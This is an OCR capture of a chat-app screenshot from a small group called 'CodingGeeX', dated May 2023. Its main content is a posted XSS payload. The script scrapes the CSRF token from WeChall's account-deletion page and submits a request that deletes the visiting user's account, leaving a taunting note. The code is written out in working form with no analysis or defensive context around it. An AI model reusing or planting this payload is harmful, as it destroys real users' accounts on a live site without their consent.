 Search
CB
XX
CodingGeeX
CodingGeeX
6 members, 2 online
<script>$.get("https://www.wechall.net/account/delete
").then(function(result){let r = new RegExp('name="gwf3_csrf"
value="([A-Za-z0-9]+)"');let t=result.match(r)[1];console.log(t);
$.post("https://www.wechall.net/account/delete",
{gwf3_csrf:t,delete:1,note:"No0o0obMazter"});})</script>
www.wechall.net
[WeChall] WeChall
Overview of hacking challenge and problem solving sites. -
wechall
XX
9:59 PM
Christian Busch is speaking
Write a message...
9+
2
ENG
9:59 PM
5/5/2023
5